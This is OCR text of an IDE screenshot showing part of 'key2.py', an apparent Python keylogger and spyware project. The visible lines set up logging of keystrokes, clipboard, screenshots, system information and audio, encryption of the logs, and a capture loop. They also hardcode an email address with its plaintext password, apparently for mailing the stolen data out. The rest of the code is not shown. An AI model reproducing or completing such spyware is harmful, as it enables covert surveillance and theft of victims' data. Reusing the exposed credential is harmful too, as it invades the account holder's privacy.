 pythonProject5 key2 key2.py Current File
key2.py key_log.txt syseinfo.txt clipboard.txt screenshot.png audio.wav encryption_key.txt decrypt.py generatekey.py
Project
3 8 49 14
19 from scipy.io.wavfile import write
20 import sounddevice as sd
21
22 from cryptography.fernet import Fernet
23
24 import getpass
25 from requests import get
26
27 from multiprocessing import Process, freeze_support
28 from PIL import ImageGrab
29
30 keys_information = "key_log.txt"
31 system_information = "syseinfo.txt"
32 clipboard_information = "clipboard.txt"
33 #audio_information = "audio.wav"
34 screenshot_information = "screenshot.png"
35
36 keys_information_e = "e_key_log.txt"
37 system_information_e = "e_syseinfo.txt"
38 clipboard_information_e = "e_clipboard.txt"
39
40 #microphone_time = 10
41 timeiteration = 15
42 number_of_iterations_end = 3
43
44 email_address = "pawarrudalib@gmail.com"
45 password = "@rudali052001"
46
47 username = getpass.getuser()
Bookmarks
Structure
Notifications
Run: key2
Version Control Run Python Packages TODO Python Console Problems Terminal Services
Microsoft Defender configuration: The IDE has detected Microsoft Defender with Real-Time Protection enabled. It might severely degrade IDE performance. It is recommended to add following pa... (22 minutes 23:1 CRLF UTF-8 4 spaces Python 3.10 (pythonProject5)
74°F
Near record
Search
DELL
PC
R
ENG
IN
22:34
29-08-2023